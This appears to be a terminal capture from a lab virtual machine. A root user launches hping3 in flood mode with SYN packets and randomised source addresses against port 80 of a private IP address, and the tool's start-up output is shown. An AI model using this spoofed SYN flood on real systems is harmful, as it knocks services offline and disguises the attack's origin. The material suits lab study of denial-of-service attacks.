 root@oleg-virtual-machine: /home/oleg
root@oleg-virtual-machine:/home/oleg# hping3 -S --rand-source --flood -p 80 192.168.109.133
HPING 192.168.109.133 (ens33 192.168.109.133): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown